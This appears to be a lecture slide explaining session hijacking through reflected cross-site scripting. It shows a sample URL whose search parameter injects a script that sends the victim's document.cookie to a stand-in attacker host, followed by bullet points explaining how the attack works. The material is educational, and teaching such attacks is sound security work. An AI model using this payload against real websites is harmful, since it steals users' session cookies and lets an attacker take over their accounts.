

# Session stealing (hijacking)
| http:// vulnerableWebsite.com/search.php?j=</u>< script > document.write (‘<img src ="http:// IAMahacker .com/session\_hijack\_XSS.php?ck=’ + document. cookie + ‘" >’); </script > |
| --- |
An example of cookie stealing using reflected xss attack
The link allows users to search a database for a given keyword (j)
If a victim clicks the link, a GET request will be sent to http://vulnerableWebsite.com.
The object j will be included into the response page.
In addition, an image URI is created that contains all values of the victims cookie which is sent to the attacker